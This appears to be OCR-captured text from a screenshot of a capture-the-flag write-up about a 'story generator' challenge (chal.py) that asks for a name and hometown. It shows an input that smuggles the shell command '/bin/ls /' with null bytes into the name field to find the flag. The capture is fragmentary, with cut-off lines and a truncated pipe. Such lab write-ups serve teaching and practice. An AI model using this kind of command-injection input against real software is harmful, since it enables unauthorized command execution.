
Welcome to a story generator.

Answer a few questions to get started.

What's your name?

Where are you from?

Do you want to hear the personalized, procedurally-ge
/tmp/script.sh

.:

chal.py

Success! A quick exploration reveals the flag in the root
directory:
$ echo -ne '!/bin/ls /\x00\x00\nMorrowind\nyes\n' | 
== proof-of-work: disabled ==

Welcome to a story generator.
